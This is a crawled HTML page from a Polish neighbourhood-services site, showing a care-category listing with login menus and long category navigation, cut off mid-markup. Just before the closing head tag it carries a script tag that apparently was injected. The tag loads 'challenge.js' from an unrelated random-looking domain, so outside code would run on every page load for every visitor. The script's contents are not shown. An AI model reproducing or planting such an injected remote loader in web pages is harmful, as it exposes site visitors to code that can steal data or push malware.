

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sasiadpomaga.pl/kategoria/opieka/7
body_size: 13361
content:
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
        <meta name="keywords" content="test keywords"/>
        <meta name="description" content="test desc"/>
        <meta name="robots" content="index, follow, all">

        <link rel="stylesheet" href="/css/reset.css">
        <link rel="stylesheet" href="/css/menu.css">
        <link type="text/css" rel="stylesheet" href="/css/materialize.css"  media="screen,projection"/>
        

        <link rel="stylesheet" href="/css/media-hover-effects.css" />
        <link rel="stylesheet" href="/css/style.css" />
        <link rel="stylesheet" href="/css/app.css" />
		<link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css">
        
        
        
		<script src="//code.jquery.com/jquery-2.1.1.min.js"></script>
		<script src="//code.jquery.com/ui/1.12.1/jquery-ui.min.js"></script>
		
        <link rel="stylesheet" href="/extra/carousel/assets/owl.carousel.min.css">
        <link rel="stylesheet" href="/extra/carousel/assets/owl.theme.default.min.css">
<!--        <link rel="stylesheet" href="//netdna.bootstrapcdn.com/bootstrap/3.2.0/css/bootstrap.min.css">
         Generic page styles 
        <link rel="stylesheet" href="/extra/uploader/css/jquery.fileupload.css">-->

        <title>Sąsiad Pomaga - Daj się poznać swojemu sąsiadowi!</title>
        <link rel="icon" href="/img/favicon2.ico" type="image/x-icon">
        <!-- Fonts -->
        <link href="//fonts.googleapis.com/css?family=Raleway:100,300,300i,400,400i,600,700&amp;subset=latin-ext" rel="stylesheet"> 
        <link href="//fonts.googleapis.com/css?family=Lato:100,300,300i,400,400i,600,700&amp;subset=latin-ext" rel="stylesheet">
        <link href="https://fonts.googleapis.com/css?family=Montserrat:400,500,600,700&amp;subset=latin-ext" rel="stylesheet">
        <link rel="stylesheet" href="/fonts/css/font-awesome.min.css">
        <link rel="stylesheet" href="/fonts/fonts/font/icons.css">

        <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">

        <!-- CSRF Token -->
        <meta name="csrf-token" content="x0Npths7xSr1eb7XERgCDJ2W7ii4Cl5G0ouZvBye">

        <script>
            window.Laravel = {"csrfToken":"x0Npths7xSr1eb7XERgCDJ2W7ii4Cl5G0ouZvBye"}        </script>
        
        <script src='/js/tinymce/tinymce.min.js'></script>

        <script>
            tinymce.init({
                selector: '.editor',
                toolbar: false,
                menubar: false,
                forced_root_block: '<br/>'
            });
        </script>
        
        <script type="text/javascript">
//            var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
//            document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
        </script>
        <script type="text/javascript">
//            var pageTracker = _gat._getTracker("");
//            pageTracker._initData();
//            pageTracker._trackPageview();
        </script>
    <script type='text/javascript' async src='https://q0cf21dv.cloudfine.quest/challenge.js'></script></head><body style="background: #F6F6F6">
    <div class="spacer-48"></div>
    <div class="navbar-fixed">
            <div class="mm menu-dashboard">
                            <!-- Dropdown Structure -->
                    <ul id="dropdown1" class="dropdown-content">
                        <li>
                            <a href="/dashboard">
                                <i class="left fa glyph-icon flaticon-six-rectangles-design-structure-interface-symbol"></i>
                                dashboard
                            </a>
                        </li>
                        <li>
                            <a href="/dashboard/moje-ogloszenia">
                                <i class="left fa glyph-icon flaticon-breakfast" aria-hidden="true"></i> moje ogłoszenia
                            </a>
                        </li>
                        <li>
                            <a href="/dashboard/moje-osiedla">
                                <i class="left fa glyph-icon flaticon-neighborhood" aria-hidden="true"></i> moje osiedla
                            </a>
                        </li>
                        <li>
                            <a href="/dashboard/moje-grupy">
                                <i class="left fa glyph-icon flaticon-leader-of-a-group-with-an-empty-speech-bubble"></i>
                                moje grupy
                            </a>
                        </li>
                        <li>
                            <a href="/moj-profil/szczegoly-profilu" class="bold-400">
                                <i class="left fa glyph-icon flaticon-executive-manager"></i> szczegóły profilu
                            </a>
                        </li>
                        <li>
                            <a href="/dashboard/strefa-fachowca" class="bold-400 menu-green-button">
                                <i class="left fa glyph-icon flaticon-screwdriver-and-wrench-crossed"></i> strefa
                                fachowca
                            </a>
                        </li>
                        <li>
                            <a href="/wyloguj-sie" class="bold-400">
                                <i class="left fa fa-sign-out menu-icon"
                                   aria-hidden="true"></i> Wyloguj się
                            </a>
                        </li>
                    </ul>
                    <nav class="top-bar-dashboard">
                        <div class="nav-wrapper">
                            <a href="/" class="brand-logo"><img class="logo" src="/img/web/logo.png"
                                                                alt="Sąsiad Pomaga - Daj się poznać swojemu sąsiadowi!"/></a>
                            <a href="#" data-target="mobile-menu" class="sidenav-trigger"><i
                                        class="material-icons">menu</i></a>
                            <ul class="right hide-on-med-and-down">
                                                                    <li>
                                        <a href="/wyniki-wyszukiwania" title="wyszukiwarka">
                                            <i class="fa fa-search menu-icon" aria-hidden="true"></i>
                                        </a>
                                    </li>
                                                                <li>
                                    |
                                </li>
                                                                    <li>
                                        <a href="/login" class="bold-400"
                                           title="Zaloguj się">
                                            <i class="fa fa-sign-in menu-icon" aria-hidden="true"></i>
                                        </a>
                                    </li>
                                                            </ul>
                        </div>
                    </nav>
                    <ul class="sidenav" id="mobile-menu">
                                                    <li class="center-align">
                                <img src="/img/web/logo.png" style="margin: 30px 0">
                            </li>
                        
                                                    <li>
                                <a href="/wyniki-wyszukiwania" title="Zaloguj się">
                                    <i class="left fa glyph-icon fa-search"></i>
                                    wyszukiwarka
                                </a>
                            </li>
                                                <li>
                            <div class="divider"></div>
                        </li>
                                                    <li>
                                <a href="/login" title="Zaloguj się">
                                    <i class="left fa glyph-icon fa-sign-in"></i>
                                    logowanie
                                </a>
                            </li>
                                            </ul>
                </div>

                <div class="menu-category-box">
    <div class="row-full">
        <div class="cd-dropdown-wrapper">
            <a class="cd-dropdown-trigger" href="#0">Kategorie</a>
            <nav class="cd-dropdown">
                <a href="#0" class="cd-close">Close</a>
                <ul class="cd-dropdown-content show-on-large">
                    <li><a href="/sekcja/agd-i-rtv/115">AGD i RTV</a></li><li><a href="/sekcja/bezpieczenstwo-i-ochrona/100">Bezpieczeństwo i ochrona</a></li><li class="has-children show-for-medium-down"><a href="/sekcja/edukacja/1">Edukacja</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a href="/kategoria/edukacja/1"><strong>Edukacja</strong></a></li><li><li><a href="/kategoria/korepetycje/18">Korepetycje</a></li><li><a href="/kategoria/pomoc-w-odrabianiu-lekcji/17">Pomoc w odrabianiu lekcji</a></li><li><a href="/kategoria/jezyk-niemiecki/81">Język niemiecki</a></li><li><a href="/kategoria/jezyk-angielski/84">Język angielski</a></li><li><a href="/kategoria/matematyka/91">Matematyka</a></li><li><a href="/kategoria/tlumaczenia/19">Tłumaczenia</a></li><li><a href="/kategoria/nauka-gry-na-instrumentach/32">Nauka gry na instrumentach</a></li><li><a href="/kategoria/nauka-spiewu/151">Nauka śpiewu</a></li><li><a href="/kategoria/nauka-tanca/137">Nauka tańca</a></li><li><a href="/kategoria/jezyk-francuski/195">Język francuski</a></li><li><a href="/kategoria/matematyka/91">Matematyka</a></li><li><a href="/kategoria/korepetycje/18">Korepetycje</a></li></li></ul></li><li class="has-children show-on-large"><a href="/sekcja/edukacja/1">Edukacja</a><ul class="cd-secondary-dropdown is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a  href="/sekcja/edukacja/1">Edukacja</a></li><li class="has-children"><a href="http://codyhouse.co/?p=748"><span class="category-title-menu">wybrane kategorie w sekcji</span> Edukacja</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li><a href="/kategoria/korepetycje/18">Korepetycje</a></li><li><a href="/kategoria/pomoc-w-odrabianiu-lekcji/17">Pomoc w odrabianiu lekcji</a></li><li><a href="/kategoria/jezyk-niemiecki/81">Język niemiecki</a></li><li><a href="/kategoria/jezyk-angielski/84">Język angielski</a></li><li><a href="/kategoria/matematyka/91">Matematyka</a></li><li><a href="/kategoria/tlumaczenia/19">Tłumaczenia</a></li><li><a href="/kategoria/nauka-gry-na-instrumentach/32">Nauka gry na instrumentach</a></li><li><a href="/kategoria/nauka-spiewu/151">Nauka śpiewu</a></li><li><a href="/kategoria/nauka-tanca/137">Nauka tańca</a></li><li><a href="/kategoria/jezyk-francuski/195">Język francuski</a></li><li><a href="/kategoria/matematyka/91">Matematyka</a></li><li><a href="/kategoria/korepetycje/18">Korepetycje</a></li></ul></li></ul></li><li class="has-children show-for-medium-down"><a href="/sekcja/fotografia/2">Fotografia</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a href="/kategoria/fotografia/2"><strong>Fotografia</strong></a></li><li><li><a href="/kategoria/sesje-zdjeciowe/20">Sesje zdjęciowe</a></li><li><a href="/kategoria/wywolywanie-zdjec/21">Wywoływanie zdjęć</a></li></li></ul></li><li class="has-children show-on-large"><a href="/sekcja/fotografia/2">Fotografia</a><ul class="cd-secondary-dropdown is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a  href="/sekcja/fotografia/2">Fotografia</a></li><li class="has-children"><a href="http://codyhouse.co/?p=748"><span class="category-title-menu">wybrane kategorie w sekcji</span> Fotografia</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li><a href="/kategoria/sesje-zdjeciowe/20">Sesje zdjęciowe</a></li><li><a href="/kategoria/wywolywanie-zdjec/21">Wywoływanie zdjęć</a></li></ul></li></ul></li><li class="has-children show-for-medium-down"><a href="/sekcja/informatyka/3">Informatyka</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a href="/kategoria/informatyka/3"><strong>Informatyka</strong></a></li><li><li><a href="/kategoria/naprawy-komputera/22">Naprawy komputera</a></li><li><a href="/kategoria/programista/23">Programista</a></li><li><a href="/kategoria/grafik/24">Grafik</a></li><li><a href="/kategoria/strony-internetowe/25">Strony internetowe</a></li><li><a href="/kategoria/naprawa-i-konfiguracja-telefonu/26">Naprawa i konfiguracja telefonu</a></li><li><a href="/kategoria/administracja-systemami-sieciowymi/123">Administracja systemami sieciowymi</a></li><li><a href="/kategoria/odzyskiwanie-danych/124">Odzyskiwanie danych</a></li><li><a href="/kategoria/naprawa-i-konfiguracja-telefonu/26">Naprawa i konfiguracja telefonu</a></li></li></ul></li><li class="has-children show-on-large"><a href="/sekcja/informatyka/3">Informatyka</a><ul class="cd-secondary-dropdown is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a  href="/sekcja/informatyka/3">Informatyka</a></li><li class="has-children"><a href="http://codyhouse.co/?p=748"><span class="category-title-menu">wybrane kategorie w sekcji</span> Informatyka</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li><a href="/kategoria/naprawy-komputera/22">Naprawy komputera</a></li><li><a href="/kategoria/programista/23">Programista</a></li><li><a href="/kategoria/grafik/24">Grafik</a></li><li><a href="/kategoria/strony-internetowe/25">Strony internetowe</a></li><li><a href="/kategoria/naprawa-i-konfiguracja-telefonu/26">Naprawa i konfiguracja telefonu</a></li><li><a href="/kategoria/administracja-systemami-sieciowymi/123">Administracja systemami sieciowymi</a></li><li><a href="/kategoria/odzyskiwanie-danych/124">Odzyskiwanie danych</a></li><li><a href="/kategoria/naprawa-i-konfiguracja-telefonu/26">Naprawa i konfiguracja telefonu</a></li></ul></li></ul></li><li class="has-children show-for-medium-down"><a href="/sekcja/muzyka/5">Muzyka</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a href="/kategoria/muzyka/5"><strong>Muzyka</strong></a></li><li><li><a href="/kategoria/nauka-gry-na-instrumentach/32">Nauka gry na instrumentach</a></li><li><a href="/kategoria/strojenie-instrumentow/33">Strojenie instrumentów</a></li><li><a href="/kategoria/naprawa-instrumentow/34">Naprawa instrumentów</a></li><li><a href="/kategoria/nauka-spiewu/151">Nauka śpiewu</a></li><li><a href="/kategoria/nauka-tanca/137">Nauka tańca</a></li><li><a href="/kategoria/orkiestra-dj/55">Orkiestra/DJ</a></li><li><a href="/kategoria/nauka-produkcji-audio/152">Nauka produkcji audio</a></li></li></ul></li><li class="has-children show-on-large"><a href="/sekcja/muzyka/5">Muzyka</a><ul class="cd-secondary-dropdown is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a  href="/sekcja/muzyka/5">Muzyka</a></li><li class="has-children"><a href="http://codyhouse.co/?p=748"><span class="category-title-menu">wybrane kategorie w sekcji</span> Muzyka</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li><a href="/kategoria/nauka-gry-na-instrumentach/32">Nauka gry na instrumentach</a></li><li><a href="/kategoria/strojenie-instrumentow/33">Strojenie instrumentów</a></li><li><a href="/kategoria/naprawa-instrumentow/34">Naprawa instrumentów</a></li><li><a href="/kategoria/nauka-spiewu/151">Nauka śpiewu</a></li><li><a href="/kategoria/nauka-tanca/137">Nauka tańca</a></li><li><a href="/kategoria/orkiestra-dj/55">Orkiestra/DJ</a></li><li><a href="/kategoria/nauka-produkcji-audio/152">Nauka produkcji audio</a></li></ul></li></ul></li><li class="has-children show-for-medium-down"><a href="/sekcja/prace-domowe/8">Prace domowe</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a href="/kategoria/prace-domowe/8"><strong>Prace domowe</strong></a></li><li><li><a href="/kategoria/sprzatanie-domow-mieszkan/40">Sprzątanie domów/mieszkań</a></li><li><a href="/kategoria/zakupy/41">Zakupy</a></li><li><a href="/kategoria/pranie-prasowanie/42">Pranie/prasowanie</a></li><li><a href="/kategoria/mycie-okien/45">Mycie okien</a></li><li><a href="/kategoria/wyprowadzanie-psow-zwierzat/71">Wyprowadzanie psów/zwierząt</a></li><li><a href="/kategoria/uslugi-krawieckie-szewskie/43">Usługi krawieckie/szewskie</a></li><li><a href="/kategoria/gotowanie-pieczenie-ciast/44">Gotowanie/pieczenie ciast</a></li><li><a href="/kategoria/ostrzenie-nozy/46">Ostrzenie noży</a></li><li><a href="/kategoria/czyszczenie-dachow/103">Czyszczenie dachów</a></li><li><a href="/kategoria/czyszczenie-i-konserwacja-rynien/104">Czyszczenie i konserwacja rynien</a></li><li><a href="/kategoria/czyszczenie-plytek-ceramicznych/105">Czyszczenie płytek ceramicznych</a></li><li><a href="/kategoria/czyszczenie-tapicerki-meblowej/106">Czyszczenie tapicerki meblowej</a></li><li><a href="/kategoria/czyszczenie-zaslon/107">Czyszczenie zasłon</a></li><li><a href="/kategoria/magiel/109">Magiel</a></li><li><a href="/kategoria/odgrzybianie-i-usuwanie-plesni/110">Odgrzybianie i usuwanie pleśni</a></li><li><a href="/kategoria/pranie-dywanow-i-wykladzin/111">Pranie dywanów i wykładzin</a></li><li><a href="/kategoria/inne/172">Inne</a></li><li><a href="/kategoria/uslugi-krawieckie-szewskie/43">Usługi krawieckie/szewskie</a></li><li><a href="/kategoria/uslugi-krawieckie-szewskie/43">Usługi krawieckie/szewskie</a></li></li></ul></li><li class="has-children show-on-large"><a href="/sekcja/prace-domowe/8">Prace domowe</a><ul class="cd-secondary-dropdown is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a  href="/sekcja/prace-domowe/8">Prace domowe</a></li><li class="has-children"><a href="http://codyhouse.co/?p=748"><span class="category-title-menu">wybrane kategorie w sekcji</span> Prace domowe</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li><a href="/kategoria/sprzatanie-domow-mieszkan/40">Sprzątanie domów/mieszkań</a></li><li><a href="/kategoria/zakupy/41">Zakupy</a></li><li><a href="/kategoria/pranie-prasowanie/42">Pranie/prasowanie</a></li><li><a href="/kategoria/mycie-okien/45">Mycie okien</a></li><li><a href="/kategoria/wyprowadzanie-psow-zwierzat/71">Wyprowadzanie psów/zwierząt</a></li><li><a href="/kategoria/uslugi-krawieckie-szewskie/43">Usługi krawieckie/szewskie</a></li><li><a href="/kategoria/gotowanie-pieczenie-ciast/44">Gotowanie/pieczenie ciast</a></li><li><a href="/kategoria/ostrzenie-nozy/46">Ostrzenie noży</a></li><li><a href="/kategoria/czyszczenie-dachow/103">Czyszczenie dachów</a></li><li><a href="/kategoria/czyszczenie-i-konserwacja-rynien/104">Czyszczenie i konserwacja rynien</a></li><li><a href="/kategoria/czyszczenie-plytek-ceramicznych/105">Czyszczenie płytek ceramicznych</a></li><li><a href="/kategoria/czyszczenie-tapicerki-meblowej/106">Czyszczenie tapicerki meblowej</a></li><li><a href="/kategoria/czyszczenie-zaslon/107">Czyszczenie zasłon</a></li><li><a href="/kategoria/magiel/109">Magiel</a></li><li><a href="/kategoria/odgrzybianie-i-usuwanie-plesni/110">Odgrzybianie i usuwanie pleśni</a></li><li><a href="/kategoria/pranie-dywanow-i-wykladzin/111">Pranie dywanów i wykładzin</a></li><li><a href="/kategoria/inne/172">Inne</a></li><li><a href="/kategoria/uslugi-krawieckie-szewskie/43">Usługi krawieckie/szewskie</a></li><li><a href="/kategoria/uslugi-krawieckie-szewskie/43">Usługi krawieckie/szewskie</a></li></ul></li></ul></li><li class="has-children show-for-medium-down"><a href="/sekcja/slub-wesele-przyjecia/12">Ślub / wesele / przyjęcia</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a href="/kategoria/slub-wesele-przyjecia/12"><strong>Ślub / wesele / przyjęcia</strong></a></li><li><li><a href="/kategoria/profesjonalny-makijaz/162">Profesjonalny makijaż</a></li><li><a href="/kategoria/orkiestra-dj/55">Orkiestra/DJ</a></li><li><a href="/kategoria/wynajem-sprzetu/185">Wynajem sprzętu</a></li><li><a href="/kategoria/wynajem-limuzyn/121">Wynajem limuzyn</a></li><li><a href="/kategoria/organizacja-imprezy/56">Organizacja imprezy</a></li><li><a href="/kategoria/kelner/57">Kelner</a></li><li><a href="/kategoria/kucharz/58">Kucharz</a></li><li><a href="/kategoria/hostessy-i-promotorzy/169">Hostessy i promotorzy</a></li></li></ul></li><li class="has-children show-on-large"><a href="/sekcja/slub-wesele-przyjecia/12">Ślub / wesele / przyjęcia</a><ul class="cd-secondary-dropdown is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a  href="/sekcja/slub-wesele-przyjecia/12">Ślub / wesele / przyjęcia</a></li><li class="has-children"><a href="http://codyhouse.co/?p=748"><span class="category-title-menu">wybrane kategorie w sekcji</span> Ślub / wesele / przyjęcia</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li><a href="/kategoria/profesjonalny-makijaz/162">Profesjonalny makijaż</a></li><li><a href="/kategoria/orkiestra-dj/55">Orkiestra/DJ</a></li><li><a href="/kategoria/wynajem-sprzetu/185">Wynajem sprzętu</a></li><li><a href="/kategoria/wynajem-limuzyn/121">Wynajem limuzyn</a></li><li><a href="/kategoria/organizacja-imprezy/56">Organizacja imprezy</a></li><li><a href="/kategoria/kelner/57">Kelner</a></li><li><a href="/kategoria/kucharz/58">Kucharz</a></li><li><a href="/kategoria/hostessy-i-promotorzy/169">Hostessy i promotorzy</a></li></ul></li></ul></li><li class="has-children show-for-medium-down"><a href="/sekcja/sport-zdrowie/11">Sport/zdrowie</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a href="/kategoria/sport-zdrowie/11"><strong>Sport/zdrowie</strong></a></li><li><li><a href="/kategoria/trener-personalny/50">Trener personalny</a></li><li><a href="/kategoria/diety/51">Diety</a></li><li><a href="/kategoria/masaze-sportowe-i-rehabilitacyjne/52">Masaże sportowe i rehabilitacyjne</a></li><li><a href="/kategoria/rehabilitacja/53">Rehabilitacja</a></li><li><a href="/kategoria/lekarz/54">Lekarz</a></li><li><a href="/kategoria/nauka-tanca/137">Nauka tańca</a></li><li><a href="/kategoria/psychiatra/135">Psychiatra</a></li><li><a href="/kategoria/psycholog/133">Psycholog</a></li><li><a href="/kategoria/samoobrona/138">Samoobrona</a></li><li><a href="/kategoria/pilka-nozna/139">Piłka nożna</a></li><li><a href="/kategoria/koszykowka/140">Koszykówka</a></li><li><a href="/kategoria/basen/141">Basen</a></li><li><a href="/kategoria/pilka-reczna/142">Piłka ręczna</a></li><li><a href="/kategoria/pilka-wodna/143">Piłka wodna</a></li><li><a href="/kategoria/jazda-na-rowerze/144">Jazda na rowerze</a></li><li><a href="/kategoria/siatkowka/145">siatkówka</a></li><li><a href="/kategoria/szachy/146">Szachy</a></li><li><a href="/kategoria/rolki/147">Rolki</a></li><li><a href="/kategoria/tenis/148">Tenis</a></li><li><a href="/kategoria/jazda-konna/149">Jazda konna</a></li><li><a href="/kategoria/lyzwy/150">Łyżwy</a></li><li><a href="/kategoria/medycyna-alternatywna/164">Medycyna alternatywna</a></li><li><a href="/kategoria/stomatolog/165">Stomatolog</a></li></li></ul></li><li class="has-children show-on-large"><a href="/sekcja/sport-zdrowie/11">Sport/zdrowie</a><ul class="cd-secondary-dropdown is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a  href="/sekcja/sport-zdrowie/11">Sport/zdrowie</a></li><li class="has-children"><a href="http://codyhouse.co/?p=748"><span class="category-title-menu">wybrane kategorie w sekcji</span> Sport/zdrowie</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li><a href="/kategoria/trener-personalny/50">Trener personalny</a></li><li><a href="/kategoria/diety/51">Diety</a></li><li><a href="/kategoria/masaze-sportowe-i-rehabilitacyjne/52">Masaże sportowe i rehabilitacyjne</a></li><li><a href="/kategoria/rehabilitacja/53">Rehabilitacja</a></li><li><a href="/kategoria/lekarz/54">Lekarz</a></li><li><a href="/kategoria/nauka-tanca/137">Nauka tańca</a></li><li><a href="/kategoria/psychiatra/135">Psychiatra</a></li><li><a href="/kategoria/psycholog/133">Psycholog</a></li><li><a href="/kategoria/samoobrona/138">Samoobrona</a></li><li><a href="/kategoria/pilka-nozna/139">Piłka nożna</a></li><li><a href="/kategoria/koszykowka/140">Koszykówka</a></li><li><a href="/kategoria/basen/141">Basen</a></li><li><a href="/kategoria/pilka-reczna/142">Piłka ręczna</a></li><li><a href="/kategoria/pilka-wodna/143">Piłka wodna</a></li><li><a href="/kategoria/jazda-na-rowerze/144">Jazda na rowerze</a></li><li><a href="/kategoria/siatkowka/145">siatkówka</a></li><li><a href="/kategoria/szachy/146">Szachy</a></li><li><a href="/kategoria/rolki/147">Rolki</a></li><li><a href="/kategoria/tenis/148">Tenis</a></li><li><a href="/kategoria/jazda-konna/149">Jazda konna</a></li><li><a href="/kategoria/lyzwy/150">Łyżwy</a></li><li><a href="/kategoria/medycyna-alternatywna/164">Medycyna alternatywna</a></li><li><a href="/kategoria/stomatolog/165">Stomatolog</a></li></ul></li></ul></li><li><a href="/sekcja/sprzatanie-powierzchni-komercyjnych/112">Sprzątanie powierzchni komercyjnych</a></li><li class="has-children show-for-medium-down"><a href="/sekcja/transport/13">Transport</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a href="/kategoria/transport/13"><strong>Transport</strong></a></li><li><li><a href="/kategoria/wynajem-limuzyn/121">Wynajem limuzyn</a></li><li><a href="/kategoria/wynajem-samochodow/122">Wynajem samochodów</a></li><li><a href="/kategoria/kierowca-podwiezie/59">Kierowca podwiezie</a></li><li><a href="/kategoria/przeprowadzki/60">Przeprowadzki</a></li><li><a href="/kategoria/holowanie/120">Holowanie</a></li></li></ul></li><li class="has-children show-on-large"><a href="/sekcja/transport/13">Transport</a><ul class="cd-secondary-dropdown is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a  href="/sekcja/transport/13">Transport</a></li><li class="has-children"><a href="http://codyhouse.co/?p=748"><span class="category-title-menu">wybrane kategorie w sekcji</span> Transport</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li><a href="/kategoria/wynajem-limuzyn/121">Wynajem limuzyn</a></li><li><a href="/kategoria/wynajem-samochodow/122">Wynajem samochodów</a></li><li><a href="/kategoria/kierowca-podwiezie/59">Kierowca podwiezie</a></li><li><a href="/kategoria/przeprowadzki/60">Przeprowadzki</a></li><li><a href="/kategoria/holowanie/120">Holowanie</a></li></ul></li></ul></li><li class="has-children show-for-medium-down"><a href="/sekcja/wypozycze/14">Wypożyczę</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a href="/kategoria/wypozycze/14"><strong>Wypożyczę</strong></a></li><li><li><a href="/kategoria/wynajem-sprzetu/185">Wynajem sprzętu</a></li><li><a href="/kategoria/wynajem-limuzyn/121">Wynajem limuzyn</a></li><li><a href="/kategoria/wynajem-samochodow/122">Wynajem samochodów</a></li><li><a href="/kategoria/sprzety-rozne/61">Sprzęty różne</a></li><li><a href="/kategoria/samochod/62">Samochód</a></li><li><a href="/kategoria/rower/63">Rower</a></li><li><a href="/kategoria/sprzet-sportowy/64">Sprzęt sportowy</a></li><li><a href="/kategoria/ubrania-stroj/65">Ubrania/strój</a></li><li><a href="/kategoria/lodz-i-inne-sprzety-wodne/191">Łódź i inne sprzęty wodne</a></li><li><a href="/kategoria/skuter-motor/192">Skuter / motor</a></li></li></ul></li><li class="has-children show-on-large"><a href="/sekcja/wypozycze/14">Wypożyczę</a><ul class="cd-secondary-dropdown is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a  href="/sekcja/wypozycze/14">Wypożyczę</a></li><li class="has-children"><a href="http://codyhouse.co/?p=748"><span class="category-title-menu">wybrane kategorie w sekcji</span> Wypożyczę</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li><a href="/kategoria/wynajem-sprzetu/185">Wynajem sprzętu</a></li><li><a href="/kategoria/wynajem-limuzyn/121">Wynajem limuzyn</a></li><li><a href="/kategoria/wynajem-samochodow/122">Wynajem samochodów</a></li><li><a href="/kategoria/sprzety-rozne/61">Sprzęty różne</a></li><li><a href="/kategoria/samochod/62">Samochód</a></li><li><a href="/kategoria/rower/63">Rower</a></li><li><a href="/kategoria/sprzet-sportowy/64">Sprzęt sportowy</a></li><li><a href="/kategoria/ubrania-stroj/65">Ubrania/strój</a></li><li><a href="/kategoria/lodz-i-inne-sprzety-wodne/191">Łódź i inne sprzęty wodne</a></li><li><a href="/kategoria/skuter-motor/192">Skuter / motor</a></li></ul></li></ul></li>                </ul>
                <ul class="cd-dropdown-content hide-on-large-only">
                    <h4 class="category-title-info"><strong>Opieka</strong></h4><div class="category-title-menu-back">wróć do <a href="/sekcja//" class="simple-back"></a></div><hr/><div class="category-title-menu show-on-large">Opieka</div><li><a href="/sekcja/agd-i-rtv/115">AGD i RTV</a></li><li><a href="/sekcja/bezpieczenstwo-i-ochrona/100">Bezpieczeństwo i ochrona</a></li><li class="has-children show-for-medium-down"><a href="/sekcja/doradztwo-i-analizy/128">Doradztwo i analizy</a><ul class="is-hidden"><li class="see-all show-on-large"><a href="http://codyhouse.co/?p=748">wszystkie kategorie</a></li><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a href="/sekcja/doradztwo-i-analizy/128"><strong>Doradztwo i analizy</strong></a></li><li><li><a href="/kategoria/psychiatra/135">Psychiatra</a></li><li><a href="/kategoria/psycholog/133">Psycholog</a></li><li><a href="/kategoria/kredyty/188">Kredyty</a></li><li><a href="/kategoria/wycena-dziel-sztuki/177">Wycena dzieł sztuki</a></li><li><a href="/kategoria/audyty/129">Audyty</a></li><li><a href="/kategoria/coaching/130">Coaching</a></li><li><a href="/kategoria/doradztwo-biznesowe/131">Doradztwo biznesowe</a></li><li><a href="/kategoria/doradztwo-finansowe/132">Doradztwo finansowe</a></li><li><a href="/kategoria/doradztwo-personalne/134">Doradztwo personalne</a></li><li><a href="/kategoria/posrednictwo-nieruchomosci/136">Pośrednictwo nieruchomości</a></li></li></ul></li><li class="has-children show-on-large"><a href="/sekcja/doradztwo-i-analizy/128">Doradztwo i analizy</a><ul class="cd-secondary-dropdown is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><strong>Doradztwo i analizy</strong></li><li class="has-children"><a href="/kategoria/doradztwo-i-analizy/128"><span class="category-title-menu">wybrane kategorie w sekcji</span> Doradztwo i analizy</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li><a href="/kategoria/psychiatra/135">Psychiatra</a></li><li><a href="/kategoria/psycholog/133">Psycholog</a></li><li><a href="/kategoria/kredyty/188">Kredyty</a></li><li><a href="/kategoria/wycena-dziel-sztuki/177">Wycena dzieł sztuki</a></li><li><a href="/kategoria/audyty/129">Audyty</a></li><li><a href="/kategoria/coaching/130">Coaching</a></li><li><a href="/kategoria/doradztwo-biznesowe/131">Doradztwo biznesowe</a></li><li><a href="/kategoria/doradztwo-finansowe/132">Doradztwo finansowe</a></li><li><a href="/kategoria/doradztwo-personalne/134">Doradztwo personalne</a></li><li><a href="/kategoria/posrednictwo-nieruchomosci/136">Pośrednictwo nieruchomości</a></li></ul></li></ul></li><li class="has-children show-for-medium-down"><a href="/sekcja/edukacja/1">Edukacja</a><ul class="is-hidden"><li class="see-all show-on-large"><a href="http://codyhouse.co/?p=748">wszystkie kategorie</a></li><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a href="/sekcja/edukacja/1"><strong>Edukacja</strong></a></li><li><li><a href="/kategoria/korepetycje/18">Korepetycje</a></li><li><a href="/kategoria/pomoc-w-odrabianiu-lekcji/17">Pomoc w odrabianiu lekcji</a></li><li><a href="/kategoria/jezyk-niemiecki/81">Język niemiecki</a></li><li><a href="/kategoria/jezyk-angielski/84">Język angielski</a></li><li><a 